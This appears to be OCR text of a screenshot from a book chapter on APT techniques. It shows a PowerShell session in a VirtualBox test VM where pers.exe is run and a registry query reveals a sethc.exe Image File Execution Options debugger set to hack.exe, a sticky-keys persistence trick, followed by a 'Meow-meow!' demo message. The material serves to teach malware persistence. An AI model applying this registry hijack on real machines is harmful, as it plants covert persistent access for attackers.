 win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\packtpub\chapter14\04-ttps-used-by-apt\example2> .\pers.exe
PS Z:\packtpub\chapter14\04-ttps-used-by-apt\example2> reg query "HKLM\SOFTWARE\Micro
soft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /s
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.exe
Debugger REG_SZ C:\Windows\System32\hack.exe
C:\Windows\System32\hack.exe
PS Z:
=^..^=
Meow-meow!
OK